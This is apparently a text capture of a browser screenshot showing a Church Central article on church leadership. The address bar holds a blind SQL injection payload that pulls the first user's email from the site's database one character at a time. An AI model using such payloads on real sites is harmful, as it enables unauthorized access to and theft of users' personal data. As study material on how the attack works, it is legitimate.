 Church Central - Article - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.churchcentral.com/article.php?id=1 and ascii(substring((SELECT concat(email) from users limit 0,1),1,1))>100
Google
ABP
Church Central - Article
Decimal ASCII Chart
Sign In | Join Now
Search this site...
Go
CHURCH CENTRAL
Leadership Community
Home Articles Blogs Videos Buyer's Guide Research Centers Company Showcase Consultants White Papers Jobs
ADD THIS
God's ready to do 'a new thing,' but is your church?
by: Tony Morgan
Tony Morgan is pastor of administrative services at Granger
Community Church.
As a leader, do you find yourself in reaction mode? Are you
responding to people, problems, and your ministry environment, or
are you trying to develop a ministry strategy that will help your
church move in a new direction so that it has a growing impact on
people's lives?
God promised us in Isaiah that he has a new path planned for our
Most Popular White Papers
Going Outside the Church Walls
Not Who You Think They Are: The Real
Story of People Who Attend America's
Megachurches
Why Facebook and Other Social
Networks May Not Work for Your
Church
Planning for Big Success with Small
Groups
Design NewZ 2006 – The Community
Event Center
Guidelines for Ministry Workers
Church Safety 101 Checklist
Avoiding the Money Conflict
Design NewZ 2009 – Community,
Worship and Education
Design NewZ 2007 – Building
Done